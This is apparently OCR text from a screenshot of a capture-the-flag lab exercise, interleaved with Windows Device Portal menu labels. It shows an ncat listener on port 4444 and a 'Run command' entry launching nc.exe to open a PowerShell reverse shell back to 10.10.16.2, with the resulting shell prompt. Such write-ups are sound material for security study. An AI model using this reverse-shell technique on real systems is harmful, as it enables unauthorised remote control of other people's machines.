 File Edit View Terminal Tabs Help
@arch ➜Omini sudo ncat -lvnp 4444
Not secure 10.10.10.204:8080/#Run%20command
[sudo] password for ken:
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Run command - Windows Device Portal
1:55 PM
Ncat: Listening on 0.0.0.0:4444
1/8/2021
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49712.
Run Command
Windows PowerShell
Device Settings
Copyright (C) Microsoft Corporation. All rights reserved.
C:\Windows\System32\spool\drivers\color\nc.exe 10.10.16.2 4444 -e powershell.exe
Run
Apps
PS C:\windows\system32>
Run as DefaultAccount
Azure Clients
Output
Processes
Details
Performance
Run command
Debug
Debug settings
ETW
Perf tracing
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Clear